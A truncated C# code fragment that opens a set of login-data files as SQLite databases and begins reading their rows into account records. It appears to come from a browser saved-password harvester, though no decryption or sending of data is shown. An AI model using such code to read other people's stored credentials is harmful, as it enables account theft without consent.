 List<Account> data = new List<Account>();
foreach (string loginFile in loginDataFiles.ToArray())
{
if (!File.Exists(loginFile))
continue;
SQLiteHandler SQLDatabase;
try
{
SQLDatabase = new SQLiteHandler(loginFile); //Open database with Sqlite
}
catch (System.Exception ex)
{
Console.WriteLine(ex.ToString());
continue;
}
if (!SQLDatabase.ReadTable(table))
continue;
for (int I = 0; I <= SQLDatabase.GetRowCount() - 1; I++)
{
try